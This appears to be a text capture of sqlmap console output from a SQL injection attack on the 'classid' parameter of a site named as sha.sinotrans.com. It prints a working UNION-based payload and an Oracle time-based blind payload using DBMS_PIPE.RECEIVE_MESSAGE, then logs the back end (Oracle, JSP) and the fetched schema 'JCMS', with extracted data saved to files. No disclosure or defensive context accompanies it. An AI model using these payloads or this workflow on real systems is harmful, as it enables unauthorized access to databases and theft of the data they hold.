 Parameter: classid
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: classid=11 UNION ALL SELECT NULL, CHR(58)||CHR(122)||CHR(115)||CHR(
108)||CHR(58)||CHR(109)||CHR(65)||CHR(101)||CHR(81)||CHR(122)||CHR(70)||CHR(81)|
|CHR(67)||CHR(87)||CHR(114)||CHR(58)||CHR(104)||CHR(108)||CHR(114)||CHR(58) FROM
DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classid=11 AND 8143=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(108)||C
HR(85)||CHR(90),5)
---
[21:56:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:56:32] [INFO] fetching current database
current schema (equivalent to database on Oracle): 'JCMS'
[21:56:33] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find character repre
sentation inside corresponding output files.
[21:56:33] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\sha.sinotrans.com'